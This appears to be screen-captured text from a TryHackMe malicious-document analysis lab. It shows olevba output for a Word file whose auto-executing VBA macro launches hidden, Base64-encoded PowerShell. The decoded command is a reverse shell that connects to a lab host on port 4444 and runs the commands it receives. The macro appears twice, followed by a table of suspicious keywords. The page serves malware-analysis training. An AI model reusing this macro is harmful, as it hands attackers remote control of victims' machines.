 Activities
Firefox Web Browser
Oct 20 19:12
TryHackMe | Dashboard
TryHackMe | MalDoc: Sta
MUTED
Defang URL - CyberChef
Phishing: Spearphishing
https://tryhackme.com/room/maldoc
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e bGllbnQgPSBOZXctT"
Str = Str + "2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoImh"
Str = Str + "0dHA6Ly90aG1yZWR0ZWFtLnRobS9zdGFnZTIuZXhlIiw0NDQ0K"
Str = Str + "Tskc3RyZWFtID0gJGNsaWVudC5HZXRTdHJlYW0oKTtbYnl0ZVt"
Str = Str + "dXSRieXRlcyA9IDAuLjY1NTM1fCV7MH07d2hpbGUoKCRpID0gJ"
Str = Str + "HN0cmVhbS5SZWFkKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCk"
Str = Str + "pIC1uZSAwKXs7JGRhdGEgPSAoTmV3LU9iamVjdCAtVHlwZU5hb"
Str = Str + "WUgU3lzdGVtLlRleHQuQVNDSUlFbmNvZGluZykuR2V0U3RyaW5"
Str = Str + "nKCRieXRlcywwLCAkaSk7JHNlbmRiYWNrID0gKGlleCAkZGF0Y"
Str = Str + "SAyPiYxIHwgT3V0LVN0cmluZyApOyRzZW5kYmFjazIgPSAkc2V"
Str = Str + "uZGJhY2sgKyAiUFMgIiArIChwd2QpLlBhdGggKyAiPiAiOyRzZ"
Str = Str + "W5kYnl0ZSA9IChbdGV4dC5lbmNvZGluZ106OkFTQ0lJKS5HZXR"
Str = Str + "CeXRlcygkc2VuZGJhY2syKTskc3RyZWFtLldyaXRlKCRzZW5kY"
Str = Str + "nl0ZSwwLCRzZW5kYnl0ZS5MZW5ndGgpOyRzdHJlYW0uRmx1c2g"
Str = Str + "oKX07JGNsaWVudC5DbG9zZSgp"
CreateObject("Wscript.Shell").Run Str
The above output shows the macros found within the document. The summary of the suspicious elements is shown
below:
|Type |Keyword |Description |
|AutoExec |AutoOpen |Runs when the Word document is opened |
|AutoExec |Document_Open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|Wscript.Shell |May run an executable file or a system |
| | |command |
|Suspicious|Run |May run an executable file or a system |
| | |command |
|Suspicious|powershell |May run PowerShell commands |
|Suspicious|CreateObject |May create an OLE object |
|IOC |powershell.exe |Executable file name |
The above summary shows that
• The document contains the code that will auto-execute when the user opens the document.
• It contains suspicious Base64 encoded strings.
• It also contains PowerShell code.
Tool: Oledump.py
Applications Places System
Fri 20 Oct, 18:12
AttackBox IP:10.10.69.21
remnux@thm-remnux: ~/worddoc
File Edit View Search Terminal Help
VBA MACRO NewMacros.bas
in file: suspicious.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
AutoOpenMacro
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e bGllbnQgPSBOZXctT"
Str = Str + "2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoImh"
Str = Str + "0dHA6Ly90aG1yZWR0ZWFtLnRobS9zdGFnZTIuZXhlIiw0NDQ0K"
Str = Str + "Tskc3RyZWFtID0gJGNsaWVudC5HZXRTdHJlYW0oKTtbYnl0ZVt"
Str = Str + "dXSRieXRlcyA9IDAuLjY1NTM1fCV7MH07d2hpbGUoKCRpID0gJ"
Str = Str + "HN0cmVhbS5SZWFkKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCk"
Str = Str + "pIC1uZSAwKXs7JGRhdGEgPSAoTmV3LU9iamVjdCAtVHlwZU5hb"
Str = Str + "WUgU3lzdGVtLlRleHQuQVNDSUlFbmNvZGluZykuR2V0U3RyaW5"
Str = Str + "nKCRieXRlcywwLCAkaSk7JHNlbmRiYWNrID0gKGlleCAkZGF0Y"
Str = Str + "SAyPiYxIHwgT3V0LVN0cmluZyApOyRzZW5kYmFjazIgPSAkc2V"
Str = Str + "uZGJhY2sgKyAiUFMgIiArIChwd2QpLlBhdGggKyAiPiAiOyRzZ"
Str = Str + "W5kYnl0ZSA9IChbdGV4dC5lbmNvZGluZ106OkFTQ0lJKS5HZXR"
Str = Str + "CeXRlcygkc2VuZGJhY2syKTskc3RyZWFtLldyaXRlKCRzZW5kY"
Str = Str + "nl0ZSwwLCRzZW5kYnl0ZS5MZW5ndGgpOyRzdHJlYW0uRmx1c2g"
Str = Str + "oKX07JGNsaWVudC5DbG9zZSgp"
CreateObject("Wscript.Shell").Run Str
End Sub
|Type |Keyword |Description |
THM AttackBox Mal-Doc2.0
51m 51s